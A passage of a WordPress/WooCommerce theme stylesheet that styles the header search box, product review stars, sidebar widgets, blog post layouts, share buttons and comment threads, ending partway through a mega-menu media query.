#masthead .site-search form .button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button,
#masthead .site-search form [type=button],
#masthead .site-search form [type=submit],
#masthead .site-search form button {
	display: none
}

#masthead .site-search form input[type="search"],
#masthead .site-search form input.search {
	border: 0 solid #000;
	font-size: 14px;
	padding-left: 38px;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border-bottom: 1px solid transparent;
	border-radius: 0;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>')
}

#masthead .site-search form input[type="search"]:focus,
#masthead .site-search form input[type="search"]:active,
#masthead .site-search form input.search:focus,
#masthead .site-search form input.search:active {
	border-bottom: 1px solid #d7d8dd
}

.header-side_right .search-form-wrapper {
	width: 100%;
	height: 100%;
	min-width: 280px;
	max-width: 750px;
	display: block;
	margin: 0 auto;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-color: #f4f4f4
}

.header-side_right .search-form-wrapper.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.header-side_right .search-form-wrapper .wc-search {
	position: relative;
	width: 100%;
	background-color: #fff
}

.header-side_right .search-form-wrapper .woocommerce-product-search {
	margin: 0
}

.header-side_right .search-form-wrapper .search-field {
	display: block;
	min-width: auto;
	border: 0;
	-webkit-flex-grow: 1;
	color: #333;
	-ms-flex-positive: 1;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	font-size: 18px;
	font-weight: 300;
	font-family: inherit;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.menu_backdrop,
.search_backdrop {
	display: none;
	background-color: rgba(0, 0, 0, 0.5);
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 149;
	top: 0;
	left: 0
}

.menu_backdrop {
	z-index: 1000
}

#comments p.woocommerce-review__awaiting-approval {
	font-style: italic;
	font-size: 14px
}

.woocommerce-Reviews p {
	margin: 0
}

.woocommerce-Reviews .commentlist {
	margin: 0
}

.woocommerce-Reviews li.comment {
	padding: 1rem 0;
	list-style: none;
	border-bottom: 1px solid #eaeaea
}

.woocommerce-Reviews li.comment:last-child {
	border-bottom: 0 solid #eaeaea
}

.woocommerce-Reviews li.comment .woocommerce-review__dash,
.woocommerce-Reviews li.comment .woocommerce-review__published-date {
	font-size: .63rem;
	color: #adadad
}

.woocommerce-Reviews li.comment:first-child {
	border-top: 1px solid #eaeaea
}

.woocommerce-Reviews {
	max-width: 48rem;
	margin: 3.4rem auto 0
}

#single-reviews .woocommerce-Reviews {
	margin: 0 auto 0
}

#review_form_wrapper #reply-title {
	margin-top: 0;
	display: block;
	text-align: center;
	font-weight: 300
}

#review_form_wrapper #commentform {
	margin: 0
}

#review_form_wrapper #respond {
	clear: both;
	margin: 15px 0 15px 0;
	padding: 45px 30px 0;
	border-top: 1px solid #dfdfdf
}

#review_form_wrapper .form-item {
	margin-bottom: 1rem
}

#review_form_wrapper .form-submit {
	padding: .6rem 0
}

#review_form_wrapper .comment-form-rating {
	margin-bottom: 1rem
}

#review_form_wrapper .with-gutters .form-submit,
#review_form_wrapper .with-gutters .comment-form-rating {
	padding-left: .6rem;
	padding-right: .6rem
}

p.stars {
	display: inline-block;
	margin: 0
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #43454b;
	text-indent: 0;
	opacity: .25
}

p.stars a:hover~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars:hover a:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active:before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

p.stars.selected a.active~a:before {
	content: "\53";
	color: #43454b;
	opacity: .25
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #fdba0d;
	opacity: 1
}

.woocommerce-review-link {
	display: none
}

.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.8;
	font-size: 16px;
	float: right;
	font-family: 'star';
	font-weight: 400;
	width: 85px
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	font-family: 'star';
	color: #aeb6d8
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	font-family: 'star';
	position: absolute;
	left: 0;
	color: #f3af00
}

.comment-text .avatar-rating-wrapper {
	display: inline-block;
	vertical-align: top;
	margin-right: 12px
}

.comment-text .avatar-rating-wrapper img {
	border-radius: 2px
}

.comment-text .avatar-rating-wrapper .star-rating {
	float: none;
	margin: 0 auto;
	margin-top: .4rem
}

.comment-text .description-authormeta-wrapper {
	display: inline-block;
	vertical-align: top
}

.comment-text .meta {
	font-style: italic
}

.widgets-wrapper .widget .widget-search .search-submit {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.widgets-wrapper .widget .widget-title,
.widgets-wrapper .widget .widgettitle {
	letter-spacing: 0;
	font-weight: 600;
	position: relative;
	font-size: 18px;
	background-color: #fff;
	text-transform: uppercase;
	display: block;
	padding: 20px 0 0 8px;
	margin-bottom: 10px;
	line-height: 1.5
}

.widgets-wrapper .widget ul {
	margin-left: 0;
	list-style: none
}

.widgets-wrapper>.widget {
	text-align: left;
	background-color: #fff;
	padding: 0 .6rem 1.4rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.widgets-wrapper>.widget:last-child {
	margin-bottom: 0
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button) {
	font-weight: 400;
	text-decoration: underline
}

.widgets-wrapper>.widget a:not(.button):not([type=button]):not([type=submit]):not(button):hover {
	text-decoration: none
}

.widget-area .widget:not(.widget-woof):first-child .widget-title {
	border-top: 0
}

.widget_categories li,
.widget_product_categories li,
.widget_nav_menu li {
	margin-left: 12px;
	margin-bottom: 2px;
	padding: .18rem 0;
	color: silver
}

.widget_categories li:last-child,
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child {
	margin-bottom: 0
}

.widget_categories a,
.widget_product_categories a,
.widget_nav_menu a {
	text-decoration: none !important;
	color: #424242;
	margin-right: 4px
}

.widget_categories a:hover,
.widget_product_categories a:hover,
.widget_nav_menu a:hover {
	text-decoration: underline !important
}

.header-widget-region:before,
.header-widget-region:after {
	content: "";
	display: table
}

.header-widget-region:after {
	clear: both
}

.header-widget-region .widget {
	margin: 0;
	padding: 1em 0
}

.widget_search form,
.widget_product_search form {
	position: relative;
	margin: 0
}

.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search] {
	width: 100%
}

.widget_search form input[type=submit],
.widget_product_search form input[type=submit] {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	top: 0;
	left: 0
}

.widget_recent_entries ul,
.widget_top_rated_products ul,
.widget_products ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recently_viewed_products ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul,
.widget_layered_nav ul,
.widget_recent_reviews ul,
.widget_layered_nav_filters ul {
	margin: 0;
	padding: 0
}

.widget_recent_entries ul li,
.widget_top_rated_products ul li,
.widget_products ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_recently_viewed_products ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_recent_reviews ul li,
.widget_layered_nav_filters ul li {
	list-style: none
}

.widget_recent_entries ul li:before,
.widget_top_rated_products ul li:before,
.widget_products ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recently_viewed_products ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_product_categories ul li:before,
.widget_layered_nav ul li:before,
.widget_recent_reviews ul li:before,
.widget_layered_nav_filters ul li:before {
	content: " ";
	display: table
}

.widget_recent_entries ul li:after,
.widget_top_rated_products ul li:after,
.widget_products ul li:after,
.widget_pages ul li:after,
.widget_categories ul li:after,
.widget_archive ul li:after,
.widget_recent_comments ul li:after,
.widget_recently_viewed_products ul li:after,
.widget_nav_menu ul li:after,
.widget_links ul li:after,
.widget_product_categories ul li:after,
.widget_layered_nav ul li:after,
.widget_recent_reviews ul li:after,
.widget_layered_nav_filters ul li:after {
	content: " ";
	display: table;
	clear: both
}

.widget_recent_entries ul .children,
.widget_top_rated_products ul .children,
.widget_products ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_recently_viewed_products ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_recent_reviews ul .children,
.widget_layered_nav_filters ul .children {
	margin-left: 0
}

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
	padding: .236em;
	text-align: center
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none !important
}

.widget_rating_filter .wc-layered-nav-rating .star-rating {
	display: inline-block;
	height: 1em;
	line-height: 1
}

#secondary .widget.widget_recent_entries {
	padding: 0
}

#secondary .widget.widget_recent_entries>ul {
	padding-bottom: 4px
}

#secondary .widget.widget_recent_entries .widget-title {
	position: absolute;
	left: 0;
	top: 0;
	border: 0;
	background-color: #eb5d01;
	display: inline-block;
	padding: 12px;
	color: #fff;
	z-index: 102
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper {
	position: relative;
	overflow: hidden;
	max-height: 200px
}

#secondary .widget.widget_recent_entries li.num-1 .image_wrapper .aspectRatioPlaceholder {
	top: -24%
}

#secondary .widget.widget_recent_entries li.num-1 .post-meta:after {
	content: "";
	width: 14%;
	height: 1px;
	background-color: #e4e4e4;
	display: block;
	margin: 0 auto;
	position: relative;
	bottom: 6px
}

#secondary .widget.widget_recent_entries .postitem {
	list-style-type: none
}

#secondary .widget.widget_recent_entries a {
	color: #424242;
	text-decoration: none;
	line-height: 1.15;
	display: inline-block
}

#secondary .widget.widget_recent_entries .category {
	color: #f6921d;
	font-size: 13px;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .category:hover {
	text-decoration: underline
}

#secondary .widget.widget_recent_entries .title a {
	font-size: 16px;
	margin: 6px 0;
	color: #424242;
	font-weight: 600
}

#secondary .widget.widget_recent_entries .title a:hover {
	color: #f6921d
}

#secondary .widget.widget_recent_entries .post-meta {
	padding: 12px
}

#secondary .widget.widget_recent_entries li:not(.num-1) {
	padding: 0 12px;
	margin-bottom: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .image_wrapper {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

#secondary .widget.widget_recent_entries li:not(.num-1) .post-meta {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

#secondary .widget.widget_recent_entries li:not(.num-1) .title a {
	font-size: 14px;
	margin-top: 0
}

#secondary .widget.widget_recent_entries .updated {
	display: none
}

#secondary .widget.widget_recent_entries .published {
	font-size: 13px;
	color: #a2a2a2
}

#secondary .widget.widget_recent_entries .published.updated {
	display: inline-block
}

#secondary .widget.widget_recent_entries .post-excerpt {
	margin-bottom: 16px;
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: 13px;
	line-height: 1.5;
	color: gray
}

span.irs-slider.from,
span.irs-slider.to {
	cursor: pointer
}

span.irs-slider.to:after,
span.irs-slider.from:after {
	content: "";
	background-color: #b2b2b2;
	position: relative;
	display: block;
	width: 8px;
	height: 8px;
	z-index: 1;
	top: 7px;
	left: 7px;
	border-radius: 50%
}

span.irs-slider.to:hover,
span.irs-slider.from:hover {
	background-position: 0 -120px
}

span.irs-slider.to:hover:after,
span.irs-slider.from:hover:after {
	background-color: #f6921d
}

span.irs-slider.to.state_hover:after,
span.irs-slider.from.state_hover:after {
	background-color: #f6921d
}

span.irs>.irs-from,
span.irs>.irs-to,
span.irs>.irs-single {
	font-weight: 400;
	background: #050402
}

span.irs>.irs-line>.irs-line-right {
	height: 7px;
	background-position: 100% -22px;
	background-color: #f6921d;
	right: 0;
	top: 0;
	width: 100%;
	border-radius: 12px
}

.widget_recent_reviews a {
	padding-top: 6px
}

.widget_recent_reviews li img {
	margin-top: -6px
}

.widget_recently_viewed_products li,
.widget_top_rated_products li,
.widget_products li,
.widget_recent_reviews li {
	margin-bottom: 2px;
	padding: .65em 0;
	line-height: 1.5;
	text-transform: uppercase;
	position: relative;
	border-bottom: 1px solid #eaeaea
}

.widget_recently_viewed_products li:last-child,
.widget_top_rated_products li:last-child,
.widget_products li:last-child,
.widget_recent_reviews li:last-child {
	border-bottom: 0
}

.widget_recently_viewed_products li .star-rating,
.widget_top_rated_products li .star-rating,
.widget_products li .star-rating,
.widget_recent_reviews li .star-rating {
	width: 64px;
	font-size: 12px;
	float: none;
	margin-bottom: -6px
}

.widget_recently_viewed_products li a,
.widget_top_rated_products li a,
.widget_products li a,
.widget_recent_reviews li a {
	text-decoration: none !important;
	display: block;
	margin-bottom: 2px;
	border-bottom: 0;
	line-height: 1.3;
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important
}

.widget_recently_viewed_products li a:hover .product-title,
.widget_top_rated_products li a:hover .product-title,
.widget_products li a:hover .product-title,
.widget_recent_reviews li a:hover .product-title {
	text-decoration: underline !important
}

.widget_recently_viewed_products li img,
.widget_top_rated_products li img,
.widget_products li img,
.widget_recent_reviews li img {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

.widget_recently_viewed_products li .product-title,
.widget_top_rated_products li .product-title,
.widget_products li .product-title,
.widget_recent_reviews li .product-title {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

.widget_recently_viewed_products li .amount,
.widget_recently_viewed_products li .reviewer,
.widget_top_rated_products li .amount,
.widget_top_rated_products li .reviewer,
.widget_products li .amount,
.widget_products li .reviewer,
.widget_recent_reviews li .amount,
.widget_recent_reviews li .reviewer {
	font-size: 10px;
	font-weight: 500
}

.widget_recently_viewed_products li del,
.widget_recently_viewed_products li ins,
.widget_top_rated_products li del,
.widget_top_rated_products li ins,
.widget_products li del,
.widget_products li ins,
.widget_recent_reviews li del,
.widget_recent_reviews li ins {
	font-size: .7rem;
	font-weight: 400;
	text-decoration: none
}

.widget_recently_viewed_products li del,
.widget_top_rated_products li del,
.widget_products li del,
.widget_recent_reviews li del {
	color: #c2c2c2;
	text-decoration: line-through
}

.widget_recently_viewed_products li .discount-off,
.widget_top_rated_products li .discount-off,
.widget_products li .discount-off,
.widget_recent_reviews li .discount-off {
	display: none
}

article.hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.hentry:not(.elementor-post) a {
	text-decoration: none
}

article.hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

.post-link {
	font-weight: 500;
	font-size: 14px;
	margin: 10px auto 0;
	margin-right: 0;
	display: block;
	text-align: center
}

.post-link:hover {
	color: #f6921d
}

.num-1 a.post-link {
	width: 90px;
	padding-top: 3px;
	margin: 0 auto 0 0;
	margin-top: 10px
}

#post-navigation {
	width: 100%
}

.description-wrapper.blog_post .updated {
	display: none
}

.description-wrapper.blog_post .post-meta a {
	text-decoration: none
}

.description-wrapper.blog_post .published {
	margin-right: 6px;
	font-size: 12px;
	display: inline-block
}

.description-wrapper.blog_post .category {
	margin-left: 6px;
	display: inline-block;
	padding: 6px 13px;
	background-color: #f6921d;
	color: #fff;
	border-radius: 2px;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px
}

.description-wrapper.blog_post h1 {
	line-height: 1.25;
	margin: 16px auto
}

.description-wrapper.blog_post .author {
	font-size: 12px
}

.description-wrapper.blog_post .author img {
	display: inline-block;
	border-radius: 50%;
	vertical-align: middle;
	margin-right: 2px
}

.description-wrapper.blog_post .author .author_details {
	display: inline-block;
	vertical-align: middle;
	margin-left: 2px
}

div.post.status-publish .entry-content,
div.post.status-publish .post_footer,
div.post.status-publish .post-author,
div.post.status-publish .post_comments,
div.post.status-publish .post-related,
div.post.status-publish .products-related {
	background-color: #fff;
	border: 1px solid #ececec;
	margin-bottom: 1.8rem;
	padding: 3rem
}

div.post.status-publish .entry-content {
	margin-bottom: 0
}

div.post.status-publish .entry-content ul.products {
	padding: 1rem 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #eb5e01
}

div.post.status-publish .post_footer,
div.post.status-publish .post-author {
	padding: 1.6rem 3rem
}

div.post.status-publish .tags_wrapper .tag_title {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 4px
}

div.post.status-publish .tags_wrapper .tag_title .ti-tag {
	display: inline-block;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: 1px solid grey;
	border-radius: 50%;
	padding: 4px;
	vertical-align: -1px
}

div.post.status-publish .tags_wrapper ul {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none;
	text-transform: lowercase;
	font-size: 12px
}

div.post.status-publish .tags_wrapper li.tag-item {
	display: inline-block;
	margin-right: 6px;
	color: #818794
}

div.post.status-publish .tags_wrapper li.tag-item:after {
	content: ",";
	color: inherit;
	font-size: inherit
}

div.post.status-publish .tags_wrapper li.tag-item:last-child:after {
	content: ""
}

div.post.status-publish .post-author h3 {
	margin: 0 0 .8em;
	padding: 0
}

div.post.status-publish .post-author .image_wrapper {
	padding-right: 22px
}

div.post.status-publish .post-author .autor-meta p {
	margin: 4px auto;
	padding: 0;
	color: #868686;
	font-weight: 300;
	font-size: 16.32px;
	font-size: 1.02rem
}

div.post.status-publish .post-author .autor-meta .name {
	font-weight: 800;
	color: #333;
	font-size: 1.2rem;
	margin: 0;
	padding: 0;
	line-height: 1.15
}

div.post.status-publish .post-author .autor-meta .email {
	font-size: .8rem
}

div.post.status-publish .post-related .posted-on {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
	font-size: 14px
}

div.post.status-publish .post-related .posted-on time {
	color: #424242
}

div.post.status-publish .post-related .posted-on .updated:not(.published) {
	display: none
}

div.post.status-publish .post-related .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

div.post.status-publish .post-related .related-post-link {
	text-decoration: none
}

div.post.status-publish .post-related .related-post-link h1 {
	margin: 4px 0 0;
	line-height: 1.4;
	font-size: 18px
}

div.post.status-publish .post-related .post-content-wrapper {
	padding: 10px 14px 14px
}

div.post.status-publish .post-related .post-wrapper {
	border: 1px solid #f5f5f5;
	margin: 0 10px 10px 0
}

div.post.status-publish .comments-title {
	margin-top: 0
}

div.post.status-publish .comment-list li .reply {
	margin: -45px 0 0 0
}

div.post.status-publish .comment-list li .reply a {
	color: #f6921d;
	text-decoration: underline
}

div.post.status-publish .comment-respond {
	margin-top: 1rem
}

div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

.share-post,
.share-product {
	text-align: left
}

.share-post ul.sharebuttons,
.share-product ul.sharebuttons {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none
}

.share-post li,
.share-product li {
	display: inline-block;
	margin-right: 6px;
	vertical-align: middle
}

.share-post li:first-child,
.share-product li:first-child {
	color: #000;
	background-color: #fff
}

.share-post li a,
.share-product li a {
	color: #232323;
	padding: 8px;
	background-color: #f5f5f5;
	text-decoration: none
}

.share-post li a.twitter:hover,
.share-product li a.twitter:hover {
	background-color: #55acee;
	color: #fff
}

.share-post li a.facebook:hover,
.share-product li a.facebook:hover {
	background-color: #3b5998;
	color: #fff
}

.share-post li a.google:hover,
.share-product li a.google:hover {
	background-color: #dd4b39;
	color: #fff
}

.share-post li a.rss:hover,
.share-product li a.rss:hover {
	background-color: #ee802f;
	color: #fff
}

.share-post li a.email:hover,
.share-product li a.email:hover {
	background-color: #76b852;
	color: #fff
}

#comments .comment-list {
	max-width: 860px;
	margin: 0 auto
}

#author,
#email,
#url {
	background: #fff !important;
	width: 100%;
	color: #999;
	font-size: 15px;
	padding: 8px 10px;
	margin: 5px 5px 0 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

#comment {
	background: #fff !important;
	width: 100%;
	height: 150px;
	color: #333;
	font-size: 15px;
	padding: 10px 10px;
	margin: 5px 0 5px 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

.entry-comments {
	margin: 10px 0 0
}

.comment-list {
	margin: 15px 0 0;
	padding: 0
}

.children {
	margin: 0;
	padding: 0
}

.ping-list {
	margin: 0 0 40px 0;
	padding: 0
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px 10px 10px 60px;
	max-width: 100%
}

.comment-list li .comment-metadata {
	padding-bottom: 16px;
	display: inline-block;
	position: relative;
	top: -10px
}

.comment-list li,
.ping-list li {
	margin: 30px 0 5px 0;
	padding: 10px 25px;
	list-style: none;
	border: 1px solid #dfdfdf;
	border-radius: 4px;
	position: relative
}

.comment-list li ul li {
	margin-left: 40px;
	margin-top: 20px
}

.comment-list li ul li #respond {
	margin-left: -40px !important;
	margin-top: 20px
}

.comment-list li ul li li #respond {
	margin-left: -80px !important
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	font-size: 19.2px;
	font-size: 1.2rem;
	word-wrap: break-word
}

.comment-list li .avatar {
	background: #fff;
	float: left;
	margin: 0 10px 0 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	width: 62px
}

.comment-list cite,
.comment-list cite a,
.ping-list cite,
.ping-list cite a {
	font-weight: 700;
	font-style: normal
}

#respond:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.nocomments {
	text-align: center
}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0
}

a.leavereplybutton {
	color: #999;
	background: #eaeaea;
	border: 1px solid #dfdfdf;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 3px;
	letter-spacing: 1px;
	float: right;
	font-size: 15px;
	display: inline-block;
	margin: -8px 0 0
}

a.leavereplybutton:hover {
	background: #f6921d;
	color: #fff;
	text-decoration: none;
	border: 1px solid #f6921d
}

.comment-content {
	padding: 10px 6px 45px;
	margin: 0 auto;
	font-size: 15px;
	line-height: 1.5em !important
}

.comment-author {
	padding: 10px 5px 0
}

.comment-list li .fn,
.comment-list li .cfn,
.comment-list li .fn a,
.comment-list li .cfn a {
	text-transform: uppercase;
	font-size: 17px;
	display: inline-block;
	margin: 10px 0 0;
	font-weight: 800;
	text-decoration: none;
	color: black
}

.comment-list li.bypostauthor .fn:after {
	content: "Author Reply";
	color: white;
	background-color: #3c76e6;
	padding: 6px 12px;
	font-size: .6rem;
	position: relative;
	top: -3px;
	right: -12px;
	border-radius: 4px
}

.comment-list li .fn a,
.comment-list li .cfn a {
	margin: 0
}

.comment-list li .says {
	display: none
}

.comment-list li .comment-metadata a {
	font-weight: normal;
	font-size: 14px;
	font-style: normal;
	padding: 2px 0 0 !important;
	color: #999
}

.comment-list li .commentmetadata a {
	color: #999
}

.comment-list li .reply {
	position: absolute;
	margin: -45px 0 0 10px;
	padding: 5px 10px
}

.depth-4 .reply {
	display: none !important
}

.depth-4 .comment-content {
	padding-bottom: 10px
}

.commentfields-left {
	float: left;
	width: 290px;
	margin: -10px 0 0 !important
}

.commentpolicy {
	margin: 30px 0 !important;
	font-size: 15px;
	line-height: 1.8em
}

.reply a,
.reply a:visited {
	color: #ccc;
	text-decoration: none;
	font-size: 15px;
	font-weight: normal
}

.reply a:hover,
#cancel-comment-reply-link a:hover {
	color: #f6921d
}

#reply-title {
	display: block;
	text-align: center;
	font-size: 22px;
	text-transform: uppercase;
	line-height: 26px;
	margin: 0 !important;
	font-weight: 700 !important;
	padding: 0 0 10px !important
}

#cancel-comment-reply-link {
	font-size: 12px
}

.form-submit {
	text-align: left
}

.comment-form-subscriptions {
	margin: 0;
	font-size: 15px;
	line-height: 1.8em
}

#subscribe-reloaded {
	width: auto !important
}

.comment-pagination {
	padding: 25px 0
}

.wpb-load-more-comments {
	border: 1px solid #dfdfdf;
	background: #f0f0f0;
	padding: 10px 20px;
	border-radius: 3px;
	color: #999;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700
}

#comments .comment-notes {
	margin-bottom: 1.8rem
}

#comments p {
	font-size: .85rem
}

.wpb-load-more-comments:hover {
	background: #f6921d;
	color: #fff;
	border: 1px solid #f6921d;
	text-decoration: none
}

p.comment-awaiting-moderation {
	background-color: #f6921d;
	padding: 20px;
	margin: 0;
	color: white
}

.comments-title {
	text-align: center;
	margin: 0;
	margin-top: 6rem
}

body.page main#main {
	background-color: #fff
}

body.page main#main .type-page {
	padding: 2rem 0;
	padding-right: 1.4rem;
	padding-left: 1.4rem
}

body.page main#main h1.entry-title {
	margin-top: 1rem;
	font-weight: 300;
	font-size: 3rem
}

@media only screen and (min-width:560px) {
	.storefront-sorting .woocommerce-pagination.pagination li a.prev {
		left: 0;
		position: absolute;
		margin-left: 0
	}
	.storefront-sorting .woocommerce-pagination.pagination li a.next {
		right: 0;
		position: absolute
	}
}

@media only screen and (min-width:601px) {
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
		margin: 0
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left {
		float: left
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12 {
		width: 8.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12 {
		width: 25%
	}
